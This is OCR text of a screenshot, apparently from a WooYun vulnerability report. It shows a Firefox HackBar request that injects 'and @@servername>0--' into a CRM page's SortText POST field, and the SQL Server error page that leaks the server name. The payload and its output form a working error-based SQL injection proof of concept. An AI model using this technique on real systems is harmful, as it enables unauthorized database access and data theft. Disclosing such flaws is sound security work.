 将 nvarchar 值 'COMPUTER' 转换为数据类型为 int 的列时发生语法错误。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
将 nvarchar 值 'COMPUTER' ... × +
/CRMtable/Shengchang/W
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
http:// /CRMtable/Shengchang/Wangong/Wangong.aspx?p=80
Split URL
Execute
Enable Post data Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwULLTE4NjEwMDA1NzgPZBYCAgMPZBYCAgYPPCsADQBkGAEFCUd
yaWRWaWV3MQ9nZLB8kqtyfPp74Yu%2FnFN2%2BiR294q2&Zhuti=&Starttime=&Endtime=&Zhuangt
ai=&SearchData=%B2%E9%20%D1%AF&GoPage=&SortText=and @@servername>0--
“/”应用程序中的服务器错误。
将 nvarchar 值 'COMPUTER' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'COMPUTER' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发
生位置的信息。
堆栈跟踪:
www.wooyun.org